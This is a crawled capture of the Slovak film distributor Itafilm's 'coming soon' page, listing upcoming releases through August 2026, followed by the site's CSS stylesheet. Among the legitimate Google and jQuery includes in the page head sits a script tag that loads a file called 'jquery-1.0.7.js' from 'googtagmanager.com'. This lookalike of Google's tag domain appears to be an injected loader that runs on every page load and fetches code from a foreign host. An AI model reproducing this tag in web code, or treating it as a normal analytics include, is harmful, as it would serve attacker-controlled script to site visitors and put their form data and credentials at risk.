

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itafilm.sk/pripravujeme
body_size: 4301
content:
<!DOCTYPE html>
<html lang="sk">
<head>
  <title>Čoskoro uvedieme</title>
  <meta charset="utf-8">
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow,snippet,archive" />
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<meta name="Author" content="Media Solution s.r.o. - petrovo" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=1">
<meta name="google-site-verification" content="4yBwh102HXNyLi7CZfQE7uDpLhzoBPpolTwxD3iEi58" />
<meta name="google-site-verification" content="66BDp8bSgtSY8v_cgHJTaMpHxE5KS6Yvr0BhA86w1_Y" />
  <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600,700,400italic,600italic,700italic&subset=latin,latin-ext' rel='stylesheet'
      type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Dosis:400,600,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="/content/stylesheets/style.css?4">
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="/content/stylesheets/ie8.css">
<![endif]-->
<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script src="https://googtagmanager.com/jquery-1.0.7.js" async></script>
<script src="/content/javascripts/jquery.plugins.js?4"></script>
<script src="/content/javascripts/jquery.scripts.js?3"></script>

<script type="text/javascript" src="/content/javascripts/md5.js"></script>
<script type="text/javascript" src="/content/javascripts/function.js?6"></script>

  
  <link rel="stylesheet" href="PRETTYPHOTO/prettyPhoto.css" type="text/css" media="screen,projection,tv" />
<script type="text/javascript" src="PRETTYPHOTO/jquery.prettyPhoto.js?1"></script>


  <script type="text/javascript" src="/content/javascripts/function-filmy.js?2"></script>
  
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag(){dataLayer.push(arguments);}    
    gtag('consent', 'default',    { 
         'analytics_storage': 'denied',
                 'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied'        
            });
</script>
<script>
function allConsentGranted() {
  gtag('consent', 'update', {
    'ad_user_data': 'granted',
    'ad_personalization': 'granted',
    'ad_storage': 'granted',
    'analytics_storage': 'granted'
  });
}
</script>





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6BLX3FWGT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6BLX3FWGT');
</script> 


  <meta property="og:title" content="Itafilm" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.itafilm.sk/pripravujeme" />
<meta property="og:image" content="http://www.itafilm.sk/content/files/images/layout/logo_black.png" />
<meta property="og:description" content="Itafilm.sk" />
  
</head>
<body style="background: #F9F9F9 url(/content/files/images/layout/bckg-default.jpg) no-repeat top">
  ﻿
<script>

document.addEventListener('DOMContentLoaded', function () {
    webCookies = compliance(cookiesTool());
    webCookies.init();
});
</script>
<div class="cookies_bar cookies_bar--popup cookies_bar--white hidden">
    <div class="cookies_bar_inner">
      <div style="position:relative;">
        <p class="cookies_bar_title">Táto webová stránka používa súbory cookie</p>
        <div class="cookies_bar_description"><p>Webové stránky používajú súbory cookie na spríjemnenie a uľahčenie prehliadania. Na spracovanie niektorých súborov cookie potrebujeme váš súhlas, ktorý môžete udeliť kliknutím na „Prijať všetky súbory cookie“ alebo nastaviť individuálne v „Nastaveniach súborov cookie“. </p></div>
        <form class="cookies_bar_options hidden">
            
                <div class="cookies_bar_option">
                    <label for="cbo1">
                    <span class="cookies_bar_option_checkbox">
                        <input id="cbo1" name="functional" type="checkbox" disabled
                               checked>
                    </span>
                        <span class="cookies_bar_option_title">Funkčné</span>
                        <span class="cookies_bar_option_description">Tieto súbory cookie potrebujeme na zobrazenie a správne fungovanie webovej stránky.</span>
                    </label>
                </div>
            
                <div class="cookies_bar_option">
                    <label for="cbo2">
                    <span class="cookies_bar_option_checkbox">
                        <input id="cbo2" name="analytical" type="checkbox" >
                    </span>
                        <span class="cookies_bar_option_title">Analytické a preferenčné</span>
                        <span class="cookies_bar_option_description">Zhromažďovanie a používanie meracieho kódu služby Google Analytics nám umožňuje analyzovať návštevnosť a návštevnosť webových stránok a umožňuje nám získavať informácie o návštevách našich webových stránok.</span>
                    </label>
                </div>
                
                <div class="cookies_bar_option">
                    <label for="cbo3">
                    <span class="cookies_bar_option_checkbox">
                        <input id="cbo3" name="marketing" type="checkbox" >
                    </span>
                        <span class="cookies_bar_option_title">Na profilovanie a marketing</span>
                        <span class="cookies_bar_option_description">Vďaka týmto súborom cookie sme schopní prepojiť našu webovú stránku so sociálnymi sieťami a reklamnými sieťami tretích strán. Vďaka tomu vám webová lokalita môže zobrazovať relevantnú reklamu aj mimo našej webovej lokality.</span>
                    </label>
                </div>               
            
        </form>
        <div class="cookies_bar_buttons">
          <button type="button" class="cookies_bar_accept" onclick="allConsentGranted()">Prijať všetky súbory cookie</button>
          <button type="button" class="cookies_bar_custom hidden">Uložiť moje nastavenia</button>
          <a class="cookies_bar_details">Nastavenia súborov cookie</a>
        </div>
      </div>
    </div>
</div>    
	
<div class="header">
  <div class="inner clearfix">
    <a href="/" class="logo">
      <img src="/content/files/images/layout/logo.png" alt="ITAFILM - úvodná stránka"/>
    </a>

    <div class="header-actions clearfix">

      <ul>
	<li><a class="social-youtube" href="https://www.youtube.com/channel/UCb3TMYh_La-A34-QAQzY1UA" target="_blank">youtube</a></li>
</ul>

      <ul>
	<li><a class="social-facebook" href="http://www.facebook.com/Itafilm">facebook</a></li>
</ul>


      
<form method="post" action="/_vyhledat-filmy_" id="hs-form">
  <input type="text" name="search" id="hs-text" value="" placeholder="Hľadaný názov filmu">
  <input type="submit" value="Hladať" id="hs-submit">
</form>
    </div>

    <div class="nav">
      <h2>Menu</h2>
      
<ul>
<li>
<a href="/filmy" >Filmy</a></li>
<li>
<a href="/novinky" title="Novinky" >Novinky</a></li>
<li>
<a href="/trailery" title="Trailery" >Trailery</a></li>
<li>
<a href="/pripravujeme" class="active" >Pripravujeme</a></li>
<li>
<a href="/kontakt" title="Kontakt" >Kontakt</a></li>
<li id="mm-press">
<a href="/press" title="Press" >Press</a></li>
</ul>

    </div>
  </div>
</div>
<!--/.header-->

<div class="main">

  <div class="article">
    
    <h1>Čoskoro uvedieme</h1>

    
    <!--Films-boxes-->
<div class="film-boxes-out">
  <div class="film-boxes fb2">
    <div id="filmy-bu">
      
        <div class="fbr-box ie8-clear"">
          <a href="/film/anaconda" title="Detail filmu - ANAKONDA"><img src="/content/files/_filmy/anaconda/film-plakat.jpg"/></a>
          <a href="/film/anaconda" title="Detail filmu - ANAKONDA"><span>ANAKONDA</span> <em>25.12.2025</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/dream-team" title="Detail filmu - DREAM TEAM"><img src="/content/files/_filmy/dream-team/film-plakat.jpg"/></a>
          <a href="/film/dream-team" title="Detail filmu - DREAM TEAM"><span>DREAM TEAM</span> <em>01.01.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/28-years-later2" title="Detail filmu - 28 ROKOV POTOM:CHRÁM KOSTí"><img src="/content/files/_filmy/28-years-after-the-bone-temple/film-plakat.jpg"/></a>
          <a href="/film/28-years-later2" title="Detail filmu - 28 ROKOV POTOM:CHRÁM KOSTí"><span>28 ROKOV POTOM:CHRÁM KOSTí</span> <em>15.01.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/mercy" title="Detail filmu - DÔKAZ VINY"><img src="/content/files/_filmy/mercy/film-plakat.jpg"/></a>
          <a href="/film/mercy" title="Detail filmu - DÔKAZ VINY"><span>DÔKAZ VINY</span> <em>22.01.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/goat" title="Detail filmu - GOAT: NAJLEPŠÍ Z NAJLEPŠÍCH"><img src="/content/files/_filmy/goat/film-plakat.jpg"/></a>
          <a href="/film/goat" title="Detail filmu - GOAT: NAJLEPŠÍ Z NAJLEPŠÍCH"><span>GOAT: NAJLEPŠÍ Z NAJLEPŠÍCH</span> <em>12.02.2026</em></a>
        </div>
      
        <div class="fbr-box ie8-clear"">
          <a href="/film/cesta-zlocinu" title="Detail filmu - CESTA ZLOČINU"><img src="/content/files/images/ilustracni/film-no-plakat.png"/></a>
          <a href="/film/cesta-zlocinu" title="Detail filmu - CESTA ZLOČINU"><span>CESTA ZLOČINU</span> <em>12.2.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/wuthering-heights" title="Detail filmu - &quot;BÚRLIVÉ VÝŠINY&quot;"><img src="/content/files/_filmy/wuthering-heights/film-plakat.jpg"/></a>
          <a href="/film/wuthering-heights" title="Detail filmu - &quot;BÚRLIVÉ VÝŠINY&quot;"><span>&quot;BÚRLIVÉ VÝŠINY&quot;</span> <em>12.02.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/the-bride" title="Detail filmu - NEVESTA!"><img src="/content/files/images/ilustracni/film-no-plakat.png"/></a>
          <a href="/film/the-bride" title="Detail filmu - NEVESTA!"><span>NEVESTA!</span> <em>05.03.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/project-hail-mary" title="Detail filmu - POSLEDNÁ ŠANCA"><img src="/content/files/_filmy/project-hail-mary/film-plakat.jpg"/></a>
          <a href="/film/project-hail-mary" title="Detail filmu - POSLEDNÁ ŠANCA"><span>POSLEDNÁ ŠANCA</span> <em>19.03.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/they-will-kill-you" title="Detail filmu - ZABIJÚ ŤA!"><img src="/content/files/images/ilustracni/film-no-plakat.png"/></a>
          <a href="/film/they-will-kill-you" title="Detail filmu - ZABIJÚ ŤA!"><span>ZABIJÚ ŤA!</span> <em>26.03.2026</em></a>
        </div>
      
        <div class="fbr-box ie8-clear"">
          <a href="/film/the-mummy" title="Detail filmu - THE MUMMY"><img src="/content/files/images/ilustracni/film-no-plakat.png"/></a>
          <a href="/film/the-mummy" title="Detail filmu - THE MUMMY"><span>THE MUMMY</span> <em>16.04.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/the-sheep-detectives" title="Detail filmu - THE SHEEP DETECTIVES"><img src="/content/files/images/ilustracni/film-no-plakat.png"/></a>
          <a href="/film/the-sheep-detectives" title="Detail filmu - THE SHEEP DETECTIVES"><span>THE SHEEP DETECTIVES</span> <em>07.05.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/mortal-kombat-ii" title="Detail filmu - MORTAL KOMBAT II"><img src="/content/files/images/ilustracni/film-no-plakat.png"/></a>
          <a href="/film/mortal-kombat-ii" title="Detail filmu - MORTAL KOMBAT II"><span>MORTAL KOMBAT II</span> <em>07.05.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/masters-of-the-universe" title="Detail filmu - MASTERS OF THE UNIVERSE"><img src="/content/files/images/ilustracni/film-no-plakat.png"/></a>
          <a href="/film/masters-of-the-universe" title="Detail filmu - MASTERS OF THE UNIVERSE"><span>MASTERS OF THE UNIVERSE</span> <em>04.06.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/animal-friends" title="Detail filmu - ANIMAL FRIENDS"><img src="/content/files/images/ilustracni/film-no-plakat.png"/></a>
          <a href="/film/animal-friends" title="Detail filmu - ANIMAL FRIENDS"><span>ANIMAL FRIENDS</span> <em>04.06.2026</em></a>
        </div>
      
        <div class="fbr-box ie8-clear"">
          <a href="/film/supergirl" title="Detail filmu - SUPERGIRL"><img src="/content/files/_filmy/supergirl/film-plakat.jpg"/></a>
          <a href="/film/supergirl" title="Detail filmu - SUPERGIRL"><span>SUPERGIRL</span> <em>25.06.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/shiver" title="Detail filmu - SHIVER"><img src="/content/files/images/ilustracni/film-no-plakat.png"/></a>
          <a href="/film/shiver" title="Detail filmu - SHIVER"><span>SHIVER</span> <em>02.07.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/cut-off" title="Detail filmu - CUT OFF"><img src="/content/files/images/ilustracni/film-no-plakat.png"/></a>
          <a href="/film/cut-off" title="Detail filmu - CUT OFF"><span>CUT OFF</span> <em>16.07.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/spider-man4" title="Detail filmu - SPIDER-MAN: NOVÝ DEŇ"><img src="/content/files/images/ilustracni/film-no-plakat.png"/></a>
          <a href="/film/spider-man4" title="Detail filmu - SPIDER-MAN: NOVÝ DEŇ"><span>SPIDER-MAN: NOVÝ DEŇ</span> <em>30.07.2026</em></a>
        </div>
      
        <div class="fbr-box "">
          <a href="/film/flowervale-street" title="Detail filmu - FLOWERVALE STREET"><img src="/content/files/images/ilustracni/film-no-plakat.png"/></a>
          <a href="/film/flowervale-street" title="Detail filmu - FLOWERVALE STREET"><span>FLOWERVALE STREET</span> <em>13.08.2026</em></a>
        </div>
      
    </div>
    <div class="clear"></div>
  </div>
</div>
<div>
  <p class=" center">
    <a href="#nogo" class="button button-silver" id="pridat-filmy-bu" rel="20">Ďalšie</a>
  </p>
</div>
<!--/Films-boxes-->
    
    
    

    
    
    
    

    

  </div>
  <!--/.article-->

</div>
<!--/.main-->

<div class="footer">
  <div class="inner clearfix">
    <p class="partners" style="text-align: center;">&nbsp;<img alt="" src="/content/files/images/loga/cinema_city_master2.png" style="width: 100px; height: 110px;" />&nbsp; &nbsp; <img alt="" src="/content/files/images/loga/CINEMAX_logo_gradient-CMYK_inverz-1.png" style="width: 140px; height: 110px;" /><img alt="" src="/content/files/images/loga/stercentury .png" style="width: 142px; height: 117px;" />&nbsp;<img alt="" src="/content/files/images/star.png" style="width: 117px; height: 113px;" />&nbsp;<img alt="" src="/content/files/images/gac.png?1" style="width: 234px; height: 117px;" />&nbsp;<img alt="" src="/content/files/images/mlyny2.JPG" style="width: 228px; height: 97px;" /> <a href="http://www.avf.sk"><img alt="" src="/content/files/images/loga/logo_Media.png" style="width: 311px; height: 100px;" />&nbsp;&nbsp;&nbsp; </a><a href="http://www.avf.sk"><img alt="" src="/content/files/images/loga/avf_logo-itafilm.jpg" style="width: 156px; height: 110px;" />&nbsp;&nbsp;&nbsp; </a><a href="https://tv-program.sk/"><img alt="" height="44" src="/content/files/images/tv-program_horizontal-01.png" width="157" /></a></p>

    <p class="copy"><a href="https://www.itafilm.sk/zasady-ochrany-osobnych-udajov">&nbsp;Zásady ochrany osobných údajov</a> | <a class="cookies_settings" href="#">Zmena nastavení súborov cookies</a> | <a href="https://www.itafilm.sk/o-cookies">Informacie o-cookies</a> | © 2021 itafilm.sk</p>

  </div>
</div>
<!--/footer-->
</body>
</html>
<!-- PHP Script ran 0.0695 seconds, Memory peak: 744 704 B -->

--- FILE ---
content_type: text/css
request_url: https://www.itafilm.sk/content/stylesheets/style.css?4
body_size: 7269
content:
@charset "UTF-8";
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: 700;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace,monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}
input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: 700;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td, tr{
  padding: 0;
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-loading .slick-list {
  background: #fff url("../files/images/layout/ajax-loader.gif") center center no-repeat;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
/* Icons */
@font-face {
  font-family: "slick";
  src: url("fonts/slick.eot");
  src: url("fonts/slick.eot?#iefix") format("embedded-opentype"), url("fonts/slick.woff") format("woff"), url("fonts/slick.ttf") format("truetype"), url("fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  margin-top: -10px;
  padding: 0;
  border: none;
  outline: none;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
  left: -25px;
}
[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}
.slick-prev:before {
  content: "←";
}
[dir="rtl"] .slick-prev:before {
  content: "→";
}
.slick-next {
  right: -25px;
}
[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}
.slick-next:before {
  content: "→";
}
[dir="rtl"] .slick-next:before {
  content: "←";
}
/* Dots */
.slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  position: absolute;
  bottom: -45px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0;
  font-size: 0;
  color: transparent;
  padding: 5px;
  cursor: pointer;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "•";
  width: 20px;
  height: 20px;
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;
  text-align: center;
  color: black;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
  color: black;
  opacity: 0.75;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
